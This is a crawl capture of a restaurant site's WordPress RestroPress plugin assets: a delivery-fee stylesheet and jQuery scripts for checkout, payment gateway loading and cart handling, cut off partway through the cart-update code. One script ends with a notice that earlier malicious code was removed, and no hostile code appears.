

--- FILE ---
content_type: text/css
request_url: https://elfuego.uk/wp-content/plugins/restropress-delivery-fee/assets/css/rp-delivery-fee.css?ver=1.6
body_size: -144
content:
.rpress-delivery-zone-wrapper #rp_delivery_zone {
  border: 1px solid #bbb;
  text-align: left;
  margin-bottom: 10px;
  width: 100%;
  padding: 5px 7px;
}
#rpress_cart_fee_deliver_fee td {
  padding: 4px 9px;
  font-size: 14px;
  font-weight: bold;
  border: none;
}
.rpress-cart .rpress_delivery_fee{
	font-size: 14px;
}
.rpress-cart .rpress_delivery_fee span {
  float: right;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://elfuego.uk/wp-content/plugins/restropress/assets/js/frontend/rp-ajax.js?ver=3.1.8.4
body_size: 2262
content:
var rpress_scripts;
jQuery(document)
  .ready(function ($) {
    // Hide un-necessary elements. These are things that are required in case JS breaks or isn't present
    $('.rpress-no-js')
      .hide();
    //Hide delivery error when switch tabs
    $('body')
      .on('click', '.rpress-delivery-options li.nav-item', function (e) {
        e.preventDefault();
        $(this)
          .parents('.rpress-delivery-wrap')
          .find('.rpress-order-time-error')
          .addClass('hide');
      });
    // Show the login form on the checkout page
    $('#rpress_checkout_form_wrap')
      .on('click', '.rpress_checkout_register_login', function () {
        var $this = $(this);
        $this.addClass('rp-loading')
        $this.find('.rp-ajax-toggle-text')
          .addClass('rp-text-visibility')
        payment_form = $('#rpress_payment_mode_select_wrap,#rpress_purchase_form_wrap');
        ajax_loader = '<span class="rpress-loading-ajax rpress-loading"></span>';
        data = {
          action: $this.data('action')
        };
        payment_form.hide();
        $.post(rpress_scripts.ajaxurl, data, function (checkout_response) {
          $('#rpress_checkout_login_register')
            .html(rpress_scripts.loading);
          $('#rpress_checkout_login_register')
            .html(checkout_response);
          // Hide the ajax loader
          $('.rpress-cart-ajax')
            .hide();
          $this.removeClass('rp-loading')
          $this.find('.rp-ajax-toggle-text')
            .removeClass('rp-text-visibility')
          //Show the payment form
          if (data.action == 'rpress_checkout_register')
            payment_form.show();
        });
        return false;
      });
    // Process the login form via ajax
    $(document)
      .on('click', '#rpress_purchase_form #rpress_login_fields input[type=submit]', function (e) {
        e.preventDefault();
        var complete_purchase_val = $(this)
          .val();
        $(this)
          .val(rpress_global_vars.purchase_loading);
        $(this)
          .after('<span class="rp-loading"></span>');
        var data = {
          action: 'rpress_process_checkout_login',
          rpress_ajax: 1,
          rpress_user_login: $('#rpress_login_fields #rpress_user_login')
            .val(),
          rpress_user_pass: $('#rpress_login_fields #rpress_user_pass')
            .val()
        };
        $.post(rpress_global_vars.ajaxurl, data, function (data) {
          if ($.trim(data) == 'success') {
            $('.rpress_errors')
              .remove();
            window.location = rpress_scripts.checkout_page;
          } else {
            $('#rpress_login_fields input[type=submit]')
              .val(complete_purchase_val);
            $('.rp-loading')
              .remove();
            $('.rpress_errors')
              .remove();
            $('#rpress-user-login-submit')
              .before(data);
          }
        });
      });
    // Load the fields for the $this payment method
    $('select#rpress-gateway, input.rpress-gateway')
      .change(function (e) {
        var payment_mode = $('#rpress-gateway option:selected, input.rpress-gateway:checked')
          .val();
        if (payment_mode == '0') {
          return false;
        }
        rpress_load_gateway(payment_mode);
        return false;
      });
    // Auto load first payment gateway
    if (rpress_scripts.is_checkout == '1') {
      var chosen_gateway = false;
      var ajax_needed = false;
      if ($('select#rpress-gateway, input.rpress-gateway')
        .length) {
        chosen_gateway = $("meta[name='rpress-chosen-gateway']")
          .attr('content');
        ajax_needed = true;
      }
      if (!chosen_gateway) {
        chosen_gateway = rpress_scripts.default_gateway;
      }
      if (ajax_needed) {
        // If we need to ajax in a gateway form, send the requests for the POST.
        setTimeout(function () {
          rpress_load_gateway(chosen_gateway);
        }, 200);
      } else {
        // The form is already on page, just trigger that the gateway is loaded so further action can be taken.
        $('body')
          .trigger('rpress_gateway_loaded', [chosen_gateway]);
      }
    }
    // Process checkout
    $(document)
      .on('click', '#rpress_purchase_form #rpress_purchase_submit [type=submit]', function (e) {
        var rpressPurchaseform = document.getElementById('rpress_purchase_form');
        if (typeof rpressPurchaseform.checkValidity === "function" && false === rpressPurchaseform.checkValidity()) {
          return;
        }
        e.preventDefault();
        var complete_purchase_val = $(this)
          .val();
        $(this)
          .val(rpress_global_vars.purchase_loading);
        $(this)
          .prop('disabled', true);
        $(this)
          .after('<span class="rp-loading"></span>');
        $(this).parents('body').append('<div class="blur-content"><p class="blur-txt">'+rpress_scripts.blurtxt+'</p><span class="blur-loader"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: rgb(255, 255, 255); display: block; shape-rendering: auto;" width="200px" height="200px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><circle cx="50" cy="50" r="32" stroke-width="8" stroke="#fe718d" stroke-dasharray="50.26548245743669 50.26548245743669" fill="none" stroke-linecap="round"><animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0 50 50;360 50 50"></animateTransform></circle></svg></span></div>');
        $.post(rpress_global_vars.ajaxurl, $('#rpress_purchase_form')
          .serialize() + '&action=rpress_process_checkout&rpress_ajax=true',
          function (data) {
            if ($.trim(data) == 'success') {
              $('.rpress_errors')
                .remove();
              $('.rpress-error')
                .hide();
                $('#rpress_final_total_wrap .rp-loading').hide();
              $('.blur-content').hide();
              $(rpressPurchaseform)
                .submit();
            } else {
              $('#rpress-purchase-button')
                .val(complete_purchase_val);
              $('.rp-loading')
                .remove();
              $('.rpress_errors')
                .remove();
              $('.blur-content').hide();
              if ($("#rpress_final_total_wrap .rp-loading").length) {
                  $("#rpress_final_total_wrap .rp-loading").hide();
                }
              $('.rpress-error')
                .hide();
              $(rpress_global_vars.checkout_error_anchor)
                .before(data);
              $('#rpress-purchase-button')
                .prop('disabled', false);
              $(document.body)
                .trigger('rpress_checkout_error', [data]);
            }
          });
      });
    // Update state field
    $(document.body)
      .on('change', '#rpress_cc_address input.card_state, #rpress_cc_address select, #rpress_address_country', update_state_field);
    function update_state_field() {
      var $this = $(this);
      var $form;
      var is_checkout = typeof rpress_global_vars !== 'undefined';
      var field_name = 'card_state';
      if ($(this)
        .attr('id') == 'rpress_address_country') {
        field_name = 'rpress_address_state';
      }
      if ('card_state' != $this.attr('id')) {
        // If the country field has changed, we need to update the state/province field
        var postData = {
          action: 'rpress_get_states',
          country: $this.val(),
          field_name: field_name,
        };
        $.ajax({
          type: "POST",
          data: postData,
          url: rpress_scripts.ajaxurl,
          xhrFields: {
            withCredentials: true
          },
        })
          .fail(function (data) {
            if (window.console && window.console.log) {
              console.log(data);
            }
          })
          .done(function (data) {
            if (is_checkout) {
              var ns = "nostates";
              if (data != ns) {
                $("#card_state").parent().show();
                $("#card_state").replaceWith (data);
              }
              else {
                if (data === ns) {
                  $("#card_state").parent().hide();
                }
              }
              recalculate_taxes();
            }
          });
      } else {
        if (is_checkout) {
          recalculate_taxes();
        }
      }
      return false;
    }
    // If is_checkout, recalculate sales tax on postalCode change.
    $(document.body)
      .on('change', '#rpress_cc_address input[name=card_zip]', function () {
        if (typeof rpress_global_vars !== 'undefined') {
          recalculate_taxes();
        }
      });
    $("#rpressModal")
      .on('hide.bs.modal', function () {
        $('.modal-backdrop.in')
          .remove();
      });
  });
// Load a payment gateway
function rpress_load_gateway(payment_mode) {
  // Show the ajax loader
  jQuery('.rpress-cart-ajax')
    .show();
  jQuery('#rpress_purchase_form_wrap')
    .html('<span class="rpress-loading-ajax rpress-loading"></span>');
  var url = rpress_scripts.ajaxurl;
  if (url.indexOf('?') > 0) {
    url = url + '&';
  } else {
    url = url + '?';
  }
  url = url + 'payment-mode=' + payment_mode;
  rp_setCookie('payment_mode', payment_mode, rp_scripts.expire_cookie_time);
  jQuery.post(url, {
    action: 'rpress_load_gateway',
    rpress_payment_mode: payment_mode
  },
    function (response) {
      jQuery('#rpress_purchase_form_wrap')
        .html(response);
      jQuery('.rpress-no-js')
        .hide();
      jQuery('body')
        .trigger('rpress_gateway_loaded', [payment_mode]);
    });
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/x-javascript
request_url: https://elfuego.uk/wp-content/plugins/restropress/assets/js/frontend/rp-frontend.js?ver=3.1.8.4
body_size: 9332
content:
/* Get RestroPress Cookie */
function rp_getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(';');
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == ' ') c = c.substring(1);
    if (c.indexOf(name) != -1) return c.substring(name.length, c.length);
  }
  return "";
}
function remove_show_service_options() {
  jQuery('#rpressModal')
            .removeClass('show-service-options');
}
/* Set default addons */
function rp_checked_default_subaddon() {
  if(jQuery('#fooditem-details .rp-addons-data-wrapper .food-item-list.active').length > 0 ) {
      jQuery('#fooditem-details .rp-addons-data-wrapper .food-item-list.active').each(function() {
          var element = jQuery(this).find('input');
            if (element.hasClass('checked')) {
                jQuery(this).find('input').prop('checked', true);
            }
      });
  }
}
/* Set RestroPress Cookie */
function rp_setCookie(cname, cvalue, ex_time) {
  var d = new Date();
  d.setTime(d.getTime() + (ex_time * 60 * 1000));
  var expires = "expires=" + d.toUTCString();
  document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
}
/* Get RestroPress Storage Data */
function rp_get_storage_data() {
  var serviceType = rp_getCookie('service_type');
  var serviceTime = rp_getCookie('service_time');
  if (typeof serviceType == undefined || serviceType == '') {
    return false;
  } else {
    return true;
  }
}
/* Display Dynamic Addon Price Based on Selected Variation */
function show_dymanic_pricing(container, ele) {
  var price_key = ele.val();
  if (price_key !== 'undefined') {
    jQuery('#' + container + ' .rp-addons-data-wrapper .food-item-list')
      .removeClass('active');
    jQuery('#' + container + ' .rp-addons-data-wrapper .food-item-list.list_' + price_key)
      .addClass('active');
  }
}
/* Calculate Live Price On Click */
function update_modal_live_price(fooditem_container) {
  //Add changes code
  var single_price = parseFloat(jQuery('#rpressModal .cart-item-price')
    .attr('data-price'));
  var quantity = parseInt(jQuery('input[name=quantity]')
    .val());
  /* Act on the variations */
  jQuery('#' + fooditem_container + ' .rp-variable-price-wrapper .food-item-list')
    .each(function () {
      var element = jQuery(this)
        .find('input');
      if (element.is(':checked')) {
        // Dynamic addon Price
        show_dymanic_pricing(fooditem_container, element);
        var attrs = element.attr('data-value');
        var attrs_arr = attrs.split('|');
        var price = attrs_arr[2];
        single_price = parseFloat(price);
      }
    });
  /* Act on the addons */
  jQuery('#' + fooditem_container + ' .rp-addons-data-wrapper .food-item-list.active')
    .each(function () {
      var element = jQuery(this)
        .find('input');
      if (element.is(':checked')) {
        var attrs = element.val();
        var attrs_arr = attrs.split('|');
        var price = attrs_arr[2];
        if (price != '') {
          single_price = parseFloat(single_price) + parseFloat(price);
        }
      }
    });
  /* Updating as per current quantity */
  total_price = single_price * quantity;
  /* Update the price in Submit Button */
  if (rp_scripts.decimal_separator == ',') {
    total_price_v = total_price.toFixed(2)
      .split('.')
      .join(',');
  } else {
    total_price_v = total_price.toFixed(2);
  }
  if (rp_scripts.currency_pos === 'before') {
    jQuery('#rpressModal .cart-item-price')
    .html(rp_scripts.currency_sign + total_price_v);
  }
  else {
    jQuery('#rpressModal .cart-item-price')
    .html(total_price_v + rp_scripts.currency_sign);
  }
  
  jQuery('#rpressModal .cart-item-price')
    .attr('data-current', single_price.toFixed(2));
}
/* RestroPress Frontend Functions */
jQuery(function ($) {
  // Show order details on popup
  $(document)
    .on('click', '.rpress-view-order-btn', function (e) {
      e.preventDefault();
      var self = $(this);
      var action = 'rpress_show_order_details';
      var order_id = self.attr('data-order-id');
      var data = {
        action: action,
        order_id: order_id,
        security: rp_scripts.order_details_nonce
      };
      $('#rpressModal')
        .addClass('show-order-details');
      $.ajax({
        type: "POST",
        data: data,
        dataType: "json",
        url: rp_scripts.ajaxurl,
        beforeSend: (jqXHR, object) => {
          self.addClass('rp-loading');
          self.find('.rp-ajax-toggle-text')
            .addClass('rp-text-visibility');
        },
        complete: (jqXHR, object) => {
          self.removeClass('rp-loading');
          self.find('.rp-ajax-toggle-text')
            .removeClass('rp-text-visibility');
        },
        success: function (response) {
          $('#rpressModal .modal__container')
            .html(response.data.html);
          MicroModal.show('rpressModal');
        }
      })
    });
  // Sticky category menu on mobile
  $(window)
    .resize(function () {
      if ($(window)
        .width() > 769) {
        $('.sticky-sidebar.cat-lists')
          .removeClass('rp-mobile-cat');
      } else {
        $('.sticky-sidebar.cat-lists')
          .addClass('rp-mobile-cat');
      }
    })
    .resize();
  // Hide Mneu on Click Float Cart
  $(document)
    .on('click', '.rpress-category-item', function () {
      $('.rp-mb-cat-ft-btn')
        .click();
    });
  // Hide Mneu on Click Items
  $(document)
    .on('click', '.rpress-mobile-cart-icons', function () {
      $('.rp-cat-overlay')
        .click();
    });
  // RP Hide overlay
  $(document)
    .on('click', '.rp-cat-overlay', function () {
      $('.rp-mb-cat-ft-btn')
        .click();
    });
  // Toggel mobile category menu
  $('.rp-mb-cat-ft-btn')
    .on('click', function () {
      $('.rp-mb-cat-ft-btn')
        .toggleClass('rp-close-menu');
      $('.sticky-sidebar.cat-lists')
        .toggleClass('rp-hide');
      $('body')
        .toggleClass('rp-cat-no-scroll');
      if ($('.sticky-sidebar.cat-lists')
        .hasClass('rp-hide'))
        $('body')
          .append('<div class="rp-cat-overlay"></div>');
      else
        $('.rp-cat-overlay')
          .remove();
    });
  $('.rp-mb-cat-ft-btn')
    .click(function () {
      $('.rp-mobile-cat')
        .toggle('fast');
      if ($(this)
        .hasClass('rp-close-menu')) {
        $('.rp-mb-cat-txt')
          .html(`<i class="fa fa-cutlery" aria-hidden="true"></i> ${rpress_scripts.close}`);
      } else {
        $('.rp-mb-cat-txt')
          .html(`<i class="fa fa-cutlery" aria-hidden="true"></i> ${rpress_scripts.menu}`);
      }
    });
  //Remove loading from modal
  $('#rpressModal')
    .removeClass('loading');
  //Remove service options from modal
  $('#rpressModal')
    .removeClass('show-service-options');
  $('#rpressModal')
    .removeClass('minimum-order-notice');
  $('#rpressModal')
    .on('hidden.bs.modal', function () {
      $('#rpressModal')
        .removeClass('show-service-options');
      $('#rpressModal')
        .removeClass('minimum-order-notice');
    });
  var ServiceType = rp_scripts.service_options;
  if (ServiceType == 'delivery_and_pickup') {
    ServiceType = 'delivery';
  }
  // Add to Cart
  $('.rpress-add-to-cart')
    .click(function (e) {
      e.preventDefault();
      var rp_get_delivery_data = rp_get_storage_data();
      $('#rpressModal')
        .removeClass('rpress-delivery-options rpress-food-options checkout-error');
      $('#rpressModal .qty')
        .val('1');
      $('#rpressModal')
        .find('.cart-action-text')
        .html(rp_scripts.add_to_cart);
      if (!rp_get_delivery_data) {
        var action = 'rpress_show_delivery_options';
        var security = rp_scripts.service_type_nonce;
        $('#rpressModal')
          .addClass('show-service-options');
      } else {
        $('#rpressModal')
          .removeClass('show-service-options');
        var action = 'rpress_show_products';
        var security = rp_scripts.show_products_nonce;
      }
      var _self = $(this);
      var fooditem_id = _self.attr('data-fooditem-id');
      var foodItemName = _self.attr('data-title');
      var price = _self.attr('data-price');
      var variable_price = _self.attr('data-variable-price');
      var data = {
        action: action,
        fooditem_id: fooditem_id,
        security: security,
      };
      $.ajax({
        type: "POST",
        data: data,
        dataType: "json",
        url: rp_scripts.ajaxurl,
        beforeSend: (jqXHR, status) => {
          _self.addClass('rp-loading');
          _self.find('.rp-ajax-toggle-text')
            .addClass('rp-text-visibility');
        },
        xhrFields: {
          withCredentials: true
        },
        complete: (jqXHR, object) => {
          _self.removeClass('rp-loading');
          _self.find('.rp-ajax-toggle-text')
            .removeClass('rp-text-visibility');
          MicroModal.show('rpressModal');
        },
        success: function (response) {
          $('#rpressModal')
          
            .removeClass('loading');
          
          $('#rpressModal .modal-title')
            .html(response.data.html_title);
          $('#rpressModal .modal-body')
            .html(response.data.html);
          $('#rpressModal .cart-item-price')
            .html(response.data.price);
          $('#rpressModal .cart-item-price')
            .attr('data-price', response.data.price_raw);
          if ($('.rpress-tabs-wrapper')
            .length) {
            $('#rpressdeliveryTab > li:first-child > a')[0].click();
          }
          // Trigger event so themes can refresh other areas.
          $(document.body)
            .trigger('opened_service_options', [response.data]);
          $('#rpressModal')
            .find('.submit-fooditem-button')
            .attr('data-cart-action', 'add-cart');
          $('#rpressModal')
            .find('.cart-action-text')
            .html(rp_scripts.add_to_cart);
          if (fooditem_id !== '' && price !== '') {
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-item-id', fooditem_id);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-title', foodItemName);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-item-price', price);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-item-qty', 1);
          }
          update_modal_live_price('fooditem-details');
          rp_checked_default_subaddon();
        }
      });
    });
  // Update Cart
  $('.rpress-sidebar-cart')
    .on('click', 'a.rpress-edit-from-cart', function (e) {
      e.preventDefault();
      var _self = $(this);
      _self.parents('.rpress-cart-item')
        .addClass('edited');
      var CartItemId = _self.attr('data-remove-item');
      var FoodItemId = _self.attr('data-item-id');
      var FoodItemName = _self.attr('data-item-name');
      var FoodQuantity = _self.parents('.rpress-cart-item')
        .find('.rpress-cart-item-qty')
        .text();
      var action = 'rpress_edit_cart_fooditem';
      var security = rp_scripts.edit_cart_fooditem_nonce;
      var data = {
        action: action,
        cartitem_id: CartItemId,
        fooditem_id: FoodItemId,
        fooditem_name: FoodItemName,
        security: security,
      };
      if (CartItemId !== '') {
        $.ajax({
          type: "POST",
          data: data,
          dataType: "json",
          url: rp_scripts.ajaxurl,
          beforeSend: (jqXHR, status) => {
            _self.addClass('rp-loading');
            _self.find('.rp-ajax-toggle-text')
              .addClass('rp-text-visibility');
          },
          complete: (jqXHR, object) => {
            _self.removeClass('rp-loading');
            _self.find('.rp-ajax-toggle-text')
              .removeClass('rp-text-visibility');
          },
          xhrFields: {
            withCredentials: true
          },
          success: function (response) {
            MicroModal.show('rpressModal');
            $('#rpressModal')
              .removeClass('checkout-error');
            $('#rpressModal')
              .removeClass('show-service-options');
            $('#rpressModal')
              .removeClass('loading');
            $('#rpressModal .modal-title')
              .html(response.data.html_title);
            $('#rpressModal')
              .find(".qty")
              .val(FoodQuantity);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-item-id', FoodItemId);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-title', FoodItemName);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-cart-key', CartItemId);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-cart-action', 'update-cart');
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .find('.cart-action-text')
              .html(rp_scripts.update_cart);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .find('.cart-item-price')
              .html(response.data.price);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .find('.cart-item-price')
              .attr('data-price', response.data.price_raw);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-item-qty', FoodQuantity);
            $('#rpressModal .modal-body')
              .html(response.data.html);
            update_modal_live_price('fooditem-update-details');
          }
        });
      }
    });
  // Add to Cart / Update Cart Button From Popup
  $(document)
    .on('click', '.submit-fooditem-button', function (e) {
      e.preventDefault();
      var self = $(this);
      var cartAction = self.attr('data-cart-action');
      var text = self.find('span.cart-action-text')
        .text();
      var validation = '';
      // Checking the Required & Max addon settings for Addons
      if (jQuery('.addons-wrapper')
        .length > 0) {
        jQuery('.addons-wrapper')
          .each(function (index, el) {
            var _self = jQuery(this);
            var addon = _self.attr('data-id');
            var is_required = _self.children('input.addon_is_required')
              .val();
            var max_addons = _self.children('input.addon_max_limit')
              .val();
            var min_addons = _self.children('input.addon_min_limit')
              .val();
            var checked = _self.find('.food-item-list.active input:checked')
              .length;
            _self.find('.rp-addon-error')
              .removeClass('rp-addon-error');
            if (is_required == 'yes' && checked == 0) {
              _self.find('.rp-addon-required')
                .addClass('rp-addon-error');
              validation = 1;
            } else if (max_addons != 0 && checked > max_addons) {
              _self.find('.rp-max-addon')
                .addClass('rp-addon-error');
              validation = 1;
            } else if ( min_addons != 0 && checked < min_addons ) {
              _self.find('.rp-min-addon')
                .addClass('rp-addon-error');
              validation = 1;
            }
            
            if (validation != '') {
              self.removeClass('disable_click');
              self.find('.cart-action-text')
                .text(text);
              return false;
            }
          });
      }
      if (cartAction == 'add-cart' && validation == '') {
        self.addClass('disable_click');
        var this_form = self.parents('.modal')
          .find('form#fooditem-details .food-item-list.active input');
        var itemId = self.attr('data-item-id');
        var itemName = self.attr('data-title');
        var itemQty = self.attr('data-item-qty');
        var FormData = this_form.serializeArray();
        var SpecialInstruction = self.parents('.modal')
          .find('textarea.special-instructions')
          .val();
        var action = 'rpress_add_to_cart';
        var data = {
          action: action,
          fooditem_id: itemId,
          fooditem_qty: itemQty,
          special_instruction: SpecialInstruction,
          post_data: FormData,
          security: rp_scripts.add_to_cart_nonce
        };
        if (itemId !== '') {
          $.ajax({
            type: "POST",
            data: data,
            dataType: "json",
            url: rp_scripts.ajaxurl,
            xhrFields: {
              withCredentials: true
            },
            beforeSend: (jqXHR, object) => {
              self.addClass('rp-loading');
              self.find('.rp-ajax-toggle-text')
                .addClass('rp-text-visibility')
            },
            complete: (jqXHR, object) => {
              self.removeClass('rp-loading');
              self.find('.rp-ajax-toggle-text')
                .removeClass('rp-text-visibility')
            },
            success: function (response) {
              if (response) {
                $('.rpress-mobile-cart-icons')
                  .css({
                    display: 'flex'
                  });
                self.removeClass('disable_click');
                self.find('.cart-action-text')
                  .text(text);
                var serviceType = rp_getCookie('service_type');
                var serviceTime = rp_getCookie('service_time');
                var serviceTimeText = rp_getCookie('service_time_text');
                var serviceDate = rp_getCookie('delivery_date');
                $('ul.rpress-cart')
                  .find('li.cart_item.empty')
                  .remove();
                $('ul.rpress-cart')
                  .find('li.cart_item.rpress_subtotal')
                  .remove();
                $('ul.rpress-cart')
                  .find('li.cart_item.cart-sub-total')
                  .remove();
                $('ul.rpress-cart')
                  .find('li.cart_item.rpress_cart_tax')
                  .remove();
                $('ul.rpress-cart')
                  .find('li.cart_item.rpress-cart-meta.rpress-delivery-fee')
                  .remove();
                $('ul.rpress-cart')
                  .find('li.cart_item.rpress-cart-meta.rpress_subtotal')
                  .remove();
                $(response.cart_item)
                  .insertBefore('ul.rpress-cart li.cart_item.rpress_total');
                if ($('.rpress-cart')
                  .find('.rpress-cart-meta.rpress_subtotal')
                  .is(':first-child')) {
                  $(this)
                    .hide();
                }
                $('.rpress-cart-quantity')
                  .show()
                  .html(`${response.cart_quantity}<span></>`);
                $('.rp-mb-price')
                  .text(response.total);
                $('.cart_item.rpress-cart-meta.rpress_total')
                  .find('.cart-total')
                  .text(response.total);
                $('.cart_item.rpress-cart-meta.rpress_subtotal')
                  .find('.subtotal')
                  .text(response.total);
                $('.cart_item.rpress-cart-meta.rpress_total')
                  .css('display', 'block');
                $('.cart_item.rpress-cart-meta.rpress_subtotal')
                  .css('display', 'block');
                $('.cart_item.rpress_checkout')
                  .addClass(rp_scripts.button_color);
                $('.cart_item.rpress_checkout')
                  .css('display', 'block');
                if (serviceType !== undefined) {
                  serviceLabel = window.localStorage.getItem('serviceLabel');
                  var orderInfo = '<span class="delMethod">' + serviceLabel + ', ' + serviceDate + '</span>';
                  if (serviceTime !== undefined) {
                    // Check if the string contains 'ASAP'
if (serviceTime.includes('ASAP')) {
    // Remove 'ASAP' from the string
    serviceTimeText = serviceTime.replace('ASAP', '');
    serviceTimeText = rp_scripts.asap_txt+' '+serviceTimeText;
}
                    orderInfo += '<span class="delTime">, ' + serviceTimeText + '</span>';
                  }
                  $('.delivery-items-options')
                    .find('.delivery-opts')
                    .html(orderInfo);
                  if ($('.delivery-wrap .delivery-change')
                    .length == 0) {
                    $("<a href='#' class='delivery-change'>" + rp_scripts.change_txt + "</a>")
                      .insertAfter(".delivery-opts");
                  }
                }
                $('.delivery-items-options')
                  .css('display', 'block');
                var subTotal = '<li class="cart_item rpress-cart-meta rpress_subtotal">' + rp_scripts.total_text + '<span class="cart-subtotal">' + response.subtotal + '</span></li>';
                if (response.subtotal) {
                  var cartLastChild = $('ul.rpress-cart>li.rpress-cart-item:last');
                  $(subTotal)
                    .insertAfter(cartLastChild);
                }
                if (response.taxes) {
                  var taxHtml = '<li class="cart_item rpress-cart-meta rpress_cart_tax">' + rp_scripts.estimated_tax + '<span class="cart-tax">' + response.taxes + '</span></li>';
                  $(taxHtml)
                    .insertBefore('ul.rpress-cart li.cart_item.rpress_total');
                }
                if (response.taxes === undefined) {
                  $('ul.rpress-cart')
                    .find('.cart_item.rpress-cart-meta.rpress_subtotal')
                    .remove();
                  var cartLastChild = $('ul.rpress-cart>li.rpress-cart-item:last');
                  $(subTotal)
                    .insertAfter(cartLastChild);
                }
                $(document.body)
                  .trigger('rpress_added_to_cart', [response]);
                $('ul.rpress-cart')
                  .find('.cart-total')
                  .html(response.total);
                $('ul.rpress-cart')
                  .find('.cart-subtotal')
                  .html(response.subtotal);
                if ($('li.rpress-cart-item')
                  .length > 0) {
                  $('a.rpress-clear-cart')
                    .show();
                } else {
                  $('a.rpress-clear-cart')
                    .hide();
                }
                $(document.body)
                  .trigger('rpress_added_to_cart', [response]);
                MicroModal.close('rpressModal');
                tata.success(window.rp_scripts.success, self.attr('data-title') + window.rp_scripts.added_to_cart, {
                  position: "tr"
                })
              }
            }
          })
        }
      }
      if (cartAction == 'update-cart' && validation == '') {
        self.addClass('disable_click');
        var this_form = self.parents('.modal')
          .find('form#fooditem-update-details .food-item-list.active input');
        var itemId = self.attr('data-item-id');
        var itemPrice = self.attr('data-item-price');
        var cartKey = self.attr('data-cart-key');
        var itemQty = self.attr('data-item-qty');
        var FormData = this_form.serializeArray();
        var SpecialInstruction = self.parents('.modal')
          .find('textarea.special-instructions')
          .val();
        var action = 'rpress_update_cart_items';
        var data = {
          action: action,
          fooditem_id: itemId,
          fooditem_qty: itemQty,
          fooditem_cartkey: cartKey,
          special_instruction: SpecialInstruction,
          post_data: FormData,
          security: rp_scripts.update_cart_item_nonce
        };
        if (itemId !== '') {
          $.ajax({
            type: "POST",
            data: data,
            dataType: "json",
            url: rp_scripts.ajaxurl,
            xhrFields: {
              withCredentials: true
            },
            success: function (response) {
              self.removeClass('disable_click');
              self.find('.cart-action-text')
                .text(text);
              if (response) {
                html = response.cart_item;
                $('ul.rpress-cart')
                  .find('li.cart_item.empty')
                  .remove();
                $('.rpress-cart >li.rpress-cart-item')
                  .each(function (index, item) {
                    $(this)
                      .find("[data-cart-item]")
                      .attr('data-cart-item', index);
                    $(this)
                      .attr('data-cart-key', index);
                    $(this)
                      .attr('data-remove-item', index);
                  });
                $('ul.rpress-cart')
                  .find('li.edited')
                  .replaceWith(function () {
                    let obj = $(html);
                    obj.attr('data-cart-key', response.cart_key);
                    obj.find("a.rpress-edit-from-cart")
                      .attr("data-cart-item", response.cart_key);
                    obj.find("a.rpress-edit-from-cart")
                      .attr("data-remove-item", response.cart_key);
                    obj.find("a.rpress_remove_from_cart")
                      .attr("data-cart-item", response.cart_key);
                    obj.find("a.rpress_remove_from_cart")
                      .attr("data-remove-item", response.cart_key);
                    return obj;
                  });
                $('ul.rpress-cart')
                  .find('.cart-total')
                  .html(response.total);
                $('ul.rpress-cart')
                  .find('.cart-subtotal')
